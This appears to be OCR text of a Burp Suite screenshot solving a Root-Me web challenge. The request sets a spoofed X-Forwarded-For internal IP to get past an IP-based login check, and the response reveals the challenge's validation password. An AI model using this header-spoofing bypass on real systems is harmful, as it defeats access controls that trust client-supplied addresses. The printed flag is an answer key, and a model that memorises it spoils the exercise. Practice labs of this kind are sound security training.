 Request
Pretty Raw Hex Hackvertor \n
1 POST /web-serveur/ch68/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 13
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 X-Forwarded-For: 10.0.0.1
7 Upgrade-Insecure-Requests: 1
8 Origin: http://challenge01.root-me.org
9 Content-Type:
application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.6533.100 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Referer:
http://challenge01.root-me.org/web-serveur/ch
68/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 login=a&mdp=a
Response
Pretty Raw Hex Render ... \n
Intranet
Well done, the validation password is:
Ip_$po0Fing